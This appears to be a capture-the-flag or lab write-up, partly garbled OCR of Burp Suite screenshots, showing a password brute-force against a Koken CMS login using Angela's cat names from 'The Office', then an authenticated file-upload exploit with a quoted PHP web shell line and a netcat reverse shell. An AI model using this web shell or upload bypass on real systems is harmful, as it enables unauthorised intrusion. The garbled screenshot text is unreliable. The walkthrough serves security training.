Bandit - In the episode "Stress Relief" Angela kept Bandit in a desk drawer and when the office thought that there was a fire Angela shouted up to Oscar, who had crawled into the ceiling, "Save Bandit!" Unfortunately, Oscar failed to catch Bandit and Bandit fell through a hole in the ceiling. He survived the fall and continued to be kept in one of Angela's desk drawers. He is seen later on chewing a cord on the copier. He is also seen in the episode "The Delivery" where Jim puts a diaper on him for practice for when he does it with his soon-to-be-born daughter.

Princess Lady - Angela sold her engagement ring from Andy and used the money to buy a new cat named Princess Lady. She was very expensive at 7,000 dollars. Angela states that she means more to her than anyone, including people. This may show her annoyance at Dwight and Andy for both dumping her.

Mr. Ash - Mr. Ash is another one of Angela's cats. Angela has mentioned him many times. In one episode, Mr. Ash was seen humping Princess Lady, as Oscar had seen on Angela's nanny cam.

Petals - Angela is overheard on the nanny cam speaking to Petals while she is looking for Mr. Ash in "Lecture Circuit".

**Comstock**- Comstock was one of Angela's cats. It was her husband Robert's favorite cat. She was forced to give him away after her son Philip proved to be allergic. She eventually gave him to Oscar. She enjoyed dressing him up in denim jeans and putting him on bikes.

Ember, Milky Way, Diane and Lumpy - Are named as Angela's cats that sleep on her bed that used to annoy Dwight when he would stay over.

Philip- Not much is known about this cat however he was important enough for Angela to name her first born son, Philip, after him.

Tinkie, Crinklepuss, Bandit Two, Pawlick Baggins, Lady Aragorn - Angela mentions these cats in the episode "Paper Airplane". Having split up with the Senator, she now lives in a studio apartment with Philip and her cats.

We will need to utilize the proxy in BurpSuite to bypass any possible lockouts for failed login attempts. First, we will need to open the browser in BurpSuite, navigate to the Koken CMS admin login splash page, enter Angela's e-mail address and any password for now so we can send the request to Intruder using the 'Intercept' feature.

Koker

× +







After capturing the traffic using 'Intercept', we need to highlight the fields we are trying to use our "Sniper" attack type payloads on, right click them, and then send them too the 'Intruder' tool in BurpSuite.

| Burp Project Intruder Repeater Window Help                                                                                                    | 18%2   | ESOOLWEVAIMAWIMOMOO%/KW       | ICUTKWM  |
|----------------------------------------------------------------------------------------------------|--------|-------------------------------|----------|
| Dashboard Target <u>Proxy</u> Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn                                                                                                    | Rkl    | Scan                          |          |
| Intercept HTTP history WebSockets history @ Proxy settings                                                                                                    | m8>    | Scan selected insertion point |          |
| Request to http://10.0.2.7.18888      Forward Drop Intercent ic on Action Open browser                                                                                                    | 3rl    | Send to Intruder              | Ctrl+I   |
| Pretty Raw Hex                                                                                                    |        | Send to Repeater              | Ctrl+R   |
| 1 POST /api.php?/sessions HTTP/1.1                                                                                                    |        | Send to Sequencer             |          |
| 2 Host: 10.0.2.7:18888<br>3 Content-Length: 46                                                                                                    | d=t    | Send to Comparer              |          |
| <pre>4 Accept: application/json, text/javascript, */*; q=0.01 5 X-Koken-Auth: cookie</pre>                                                                                                    |        | Send to Decoder               |          |
| 6 X-Requested-With: XMLHttpRequest<br>7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138                                                                                               |        | Insert Collaborator pavload   |          |
| Safari/537.36<br>8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8                                                                                                    |        | Request in browser            | 2        |
| 9 Origin: http://10.0.2.7:18888<br>10 Referer: http://10.0.2.7:18888/admin/                                                                                                    |        | Engagement tools [Proversi    | on only] |
| 11 Accept-Encoding: gzip, deflate<br>12 Accept-Language: en-US,en;q=0.9                                                                                                    | -      | Change request method         | ononcy   |
| <pre>13 Cookie: koken_session_ci=<br/>WVfUtonqin90Tbd1SOwlcRdmv6dVukPvuXe7GiVTF8%2FSqqLWPvajmAwLMdmgg%2BwTqCtKWMnApc7Tmp8hJiaS2n81YVS%2F0WqNx4r6hj9j9BZpjW%2Fs8g</pre>                                                                                   |        | Change body encoding          |          |
| oj2ZvXCph34drpXrY09mgokEx%2BPINHWqlGS7epRkIGCFknGKXZXp3vfzcFSNWPCxzkex%2FqwI0H%2FXRfRAQPa1RXh07%2F7XnYw4CEJ7JKWX0%2BxxQo1M<br>sRb8jki3EllTwdbe8LHES3Liruw9XtYpZ3L622E6m8XW2xv99cWXeZMA7fWu68KRufZIA6wIx6VdAzH1LgmblCH6t9HzEcs9nN7t%2Fa%2F56b09KQyXWKAK51 |        | Convil IPI                    |          |
| BJmN%2FJ3Y4alxjcLCzDGIsVtOWcanpgAOCa%2Fk3rU27HKJp1k1ilzaZmYSlUTY21XUjGH6N6dQRRB03vp%2B2EE%3D9d34749d0e618d619092fb7f8f6110<br>0a041f7bd0                                                                                                    |        | Copy OKL                      |          |
| 14 Connection: close                                                                                                    | 1      | Copy as curl command          |          |
| 16 email=angela%40dundermifflin.com&password=test                                                                                                    |        | Copy to file                  |          |
|                                                                                                    |        | Paste from file               |          |
| 15                                                                                                    | _      | Save item                     |          |
| 16 amail-angolo%40dundormifflin com@naccuord-tost                                                                                                    |        | Don't intercept requests      |          |
| 10 email=angela%40dundermiii/iin.comαpassword=test                                                                                                    |        | Do intercept                  |          |
|                                                                                                    |        | Convert selection             | 1        |
| Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Exter                                                                                                    | nsions | Learn                         | Sett     |
| 1 × 2 × +                                                                                                    |        |                               | C        |
| Positions Pavloads Resource pool Settings                                                                                                    |        |                               |          |



Payloads Positions Resource pool

Choose an attack type  $\bigcirc$ 

Attack type: Sniper

 $\sim$ 

Then, we must highlight the captured password field in "Intruder", right click once more, send to "Intruder" again, switch over to the "Payloads" tab, select the "Simple list" option under "Payload type", then start to build the payload we can either make a list of the names in a text document to load, or add each cat name to our payload list using the "Add" function. We can then start the attack.



| Burp Project Intruder Repeater Window Help                                                                                                    |                                           |                   | Burp Project Intruder Repeater Window Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn                                                                                                    |                                           | <li>Settings</li> | Dashboard Target Proxy Intruder Repeater Collaborator                                                                                                    |
| 1 × 2 × +                                                                                                    |                                           | 9                 |                                                                                                    |
| Positions Payloads Resource pool Settings                                                                                                    |                                           |                   | $1 \times 2 \times +$                                                                                                    |
| ⑦ Choose an attack type                                                                                                    | St                                        | art attack        | Positions Payloads Resource pool Settings                                                                                                    |
| Attack type: Sniper                                                                                                    | ~                                         |                   | Payload sets                                                                                                    |
| Payload positions<br>Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.                                                                                                    |                                           | Add §             | You can define one or more payload sets. The number of payload sets depends of customized in different ways. Payload set: 1                                                                                                    |
| Target: http://10.0.2.7.18888     Update Host header to                                                                                                    | o match target                            | Clear §           | Payload type: Simple list $\checkmark$ Request count: 84                                                                                                    |
| <pre>1 POST /api.php?/sessions HTTP/1.1 2 Host: 10.0.2.7:18888 3 Content-Length: 46 4 Accept: application/json, text/javascript, */*; q=0.01 5 X-Koken-Auth: cookie 6 X-Requested-With: XMLHtpRequest 7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36 8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 9 Origin: http://10.0.2.7:18888/admin/ 10 Accept-Language: en-US,en;q=0.9 13 Cookie: koken_session_ci= 2 PibgzrkiRH612abReoJurDXgNIDbYmx%2FVGEY2FEoqNfoUkGm9sdrmgjrajBP82XAZJsrUDANBJEmJ13Kfmt3sxirVnjd7%2FAbsVTCJ091tqTYt1R377QtopTFjdl FTBrJHiw%2F9mAM4EYIMI7V7K1icMwznFBJQFBpCz6D2EeuWeijPum2F%2BedZOFR45guosvEuJoCjKXa6qgZQj4SyViXg%2BUifpwDLjKMU4QoPsQpF7u%2Fukist. GktywkG61n0PysYQgeQW%2B7vy23ENP6jxaUckY0tYopymVAGEmn1QIaB8wxMqDvcTzVS2t4vN8maBujbwU0Cqoa8iV5Jp4gnmno3r94d6mgEMrwWLKex%2BejwRrYK 2tcsP8rfvdwmRyvaRHwz5A9E%2F%2FL62Ls%3Dc7e6f3e50e0d8049e640bf92af21d3022c6aac23 14 Connection: close 15 16 email=angela%40dundermifflin.com&amp;password=5test5 16 email=angela%40dundermifflin.com%password=5test5 17 27 27 27 27 27 27 27 27 27 27 27 27 27</pre> | NQxcORqJQ%2<br>J80wAGdTNIK<br>Tq70Yw1qatC | Auto §<br>Refresh | <ul> <li>Payload settings [Simple list]</li> <li>This payload type lets you configure a simple list of strings that are used as payl</li> <li>Paste</li> <li>Sprinkles</li> <li>Garbage</li> <li>Bandit</li> <li>PrincessLady</li> <li>Princess Lady</li> <li>Clear</li> <li>MrAsh</li> <li>Deduplicate</li> <li>Add</li> <li>Enter a new item</li> <li>Add from list</li> </ul> |
| ⑦ log ← → Search                                                                                                    | 0 matches                                 | Clear             |                                                                                                    |
| 1 payload position                                                                                                    | Length: 1104                              |                   |                                                                                                    |





By switching over to the "Settings" tab in the Koken CMS, we can find what version it is running to see if we can find any possible exploits we can use to escalate our privileges. The Koken CMS is running version "0.22.24".

| E K Library Text                                                                                   | Site <b>Settings</b> Store                        |                                                                           | View site Angela Martin |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|---------------------------------------------------------------------------|-------------------------|
| Settings                                                                                           | Console                                           |                                                                           |                         |
| <ul> <li>Console</li> <li>▲ Administrator</li> <li>↑ Importing</li> <li>Site publishinα</li> </ul> | Console                                           |                                                                           |                         |
| ita Image publishing                                                                               | Settings and informatio                           | n about Koken itself.<br>Version                                          | 0.22.24                 |
| ·八、Applications                                                                                    | Version                                           | 0.22.24                                                                   |                         |
| ₩ Plugins                                                                                          | URL                                               | http://10.0.2.7:18888/admin                                               | ▶ MORE INFO             |
|                                                                                                    | Time zone                                         | Europe/Berlin (+2 GMT)                                                    | ► MORE INFO             |
|                                                                                                    |                                                   | Save settings                                                             |                         |
| After a qui<br>shell found                                                                         | ick Google search we f<br>d on the exploit data b | find that we can upload an image containing a reverse .php<br>base below: |                         |
|                                                                                                    | https:/                                           | /exploit-db.com/explots/48706                                             |                         |
|                                                                                                    | ex                                                | ploit-db.com/exploits/48706                                               |                         |

# Exploit Title: Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated)

# Date: 2020-07-15

# Exploit Author: v1n1v131r4

# Vendor Homepage: http://koken.me/

# Software Link: https://www.softaculous.com/apps/cms/Koken

# Version: 0.22.24

# Tested on: Linux

# PoC: https://github.com/V1n1v131r4/Bypass-File-Upload-on-Koken-CMS/blob/master/README.md

The Koken CMS upload restrictions are based on a list of allowed file extensions (withelist), which facilitates bypass through the handling of the HTTP request via Burp.

Steps to exploit:

1. Create a malicious PHP file with this content:

<?php system(\$\_GET['cmd']);?>

2. Save as "image.php.jpg"

3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to Burp.

4. On Burp, rename your file to "image.php"

5. On Koken CMS Library, select you file and put the mouse on "Download File" to see where your file is hosted on server.

POST /koken/api.php?/content HTTP/1.1

Based on the exploit we found on the Koken server, we need to create a fake image using the text editor "nano".



In interceptor, we need to delete the ".jpg" off both instances of the fake image we just uploaded "newshellpic.php.jpg" and change it to "newshellpic.php", then click the "Forward" button until all of the traffic is sent through interceptor. Then we can turn Interceptor off and call back to our PHP reverse shell with "netcat".

| Dashbaard Targat Draw Intender Reporter Cellaborator Seguencer Deceder Comparer Longer Extensions Long                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Intercept HTTP history WebSockets history ( Proxy settings                                                                                                    | 17                                                                                                    |
| Request to http://10.0.2.7.18888                                                                                                    | 18 newshellpic php OHxNCZQ1                                                                                                    |
|                                                                                                    | name="chunk"                                                                                                    |
| Forward Drop Intercepcis on Action Open browser                                                                                                    | 19WebKitFormBounda                                                                                                    |
| Pretty Raw Hex 🖶 In 🚍                                                                                                    |                                                                                                    |
| 1 POST /api.php?/content HTTP/1.1                                                                                                    |                                                                                                    |
| 2 Host: 10.0.2.7:18888                                                                                                    | 23WebKitFormBoundarySe8jmAwtOHxNCZQ1                                                                                                    |
| a content-Length: 989                                                                                                    | 24 Content-Disposition: form-data: name="chunks"                                                                                                    |
| 5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138<br>Safari/537.36                                                                                                    | 25                                                                                                    |
| 6 Content-Type: multipart/form-data; boundary=WebKitFormBoundarySe8jmAwtOHxNCZQ1                                                                                                    | 26 1                                                                                                    |
| 7 Accept: */*                                                                                                    | 27WebKitFormBoundarySe8imAwtOHxNCZ01                                                                                                    |
| 8 Urigin: http://10.0.2./18885<br>Referen http://10.0.2.718884/admin/                                                                                                    | 29 Content Dispersition: form data: name="unlead session start"                                                                                                    |
| Accept-Encoding: gzip, deflate                                                                                                    | 28 concent-bisposition. form-data, name- uproad_session_start                                                                                                    |
| 11 Accept-Language: en-US,en;q=0.9                                                                                                    | 29                                                                                                    |
| 12 Cookie: koken_session_ci=                                                                                                    | 30 1684795011                                                                                                    |
| K%2Fdq421P1Mdy1XEEKmu08V65SHeFFw6dM1aKHLTCSrgDaZaEC%28%28C0hXSH0Tb08VhN9nN20xP0H21kTr0p%2B1MV1e1EQAygmeby10thBw8%2FF170pa<br>=E9166TV7V9ew1F207092Boid55B9B2-aa1Vy2eE5FExUF5F7N02VVN1EEwbYanBadess56V4aaW72E16Ff2Y3dPU24VV01Ev1Traf65%28Bbb23Ew                                                                                                    | 31WebKitEormBoundarySe8imAwtOHyNC701                                                                                                    |
| <pre>Intg(vfugy)stops)stops<br/>stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)stops)st</pre> | 22 Control Discontrations from data and a state of the state of the st |
| plMtxw%2BYmx9RFNEG4a430GNmUJTcPCjv%2B8UZFRvCFONVaKdpoMpH8KisF0%2B3XImpPkKDBNX9xZIuq9P7SZdqmEq6UCByd4PkGEWuDQ6u4W4uKlar2bC4                                                                                                    | 32 Content-Disposition: form-data; name="Visibility"                                                                                                    |
| jrGikfzxfW3z2jIK%2FEdGnzCbD5440MegWIpRvPjyASPa2j7FP0UpryVVLWoQUmAjR7cvj25r%2FHxxbjUug5cQE5z77ZiB9YbbQdebe7Sd%2FUErf1R50B1N                                                                                                    | 33                                                                                                    |
| KDRUb43wkTwtPpFNlhc%2B%2BLH8MfgNXx5bbEexhUR4XC1%2F16Fk703X1r3UV5%2Bt1EKw68A%2Frvis%2Fhch27IkzL3ea%2Fk5UXx08TLinQUKaDiM6/h9                                                                                                    | 34 public                                                                                                    |
| 1M8r2M001HU22M4CMLV0G32CHNG0K%2B1VY415KHKAWO5KMJ2GYNHYGYNSYO5QLJJMYGMK%2BALI5K4KU%2B2DZNY433DIAjGKTLJYH1E5G0N305H/F641P<br>P5b4frews4B5DYhudhoFvIFBWWTDh08RBVGSHU7BD7DRVgt5G0xab51RG4aD1YdeTi6HYH1datM7RGCNF6FvHX4RBnm01iGAUM5V5NBRTmAYOD5                                                                                                    | 25 WohkitEormBoundary/SolimAutoHxNC701                                                                                                    |
| X%2FfHQVcJWqnDinJ9%2FbKpGw6Z%2BHXxHet7CEsEnNube5%2B1Hka6ZmsiY0mpz6WixeDoFfEuCjS7pBr%2FXE9LC7749%2Fsl9qXEFjqre2kfywAPnI2ps6                                                                                                    | 55webkitroimboundarysesjiikwtonxwczor                                                                                                    |
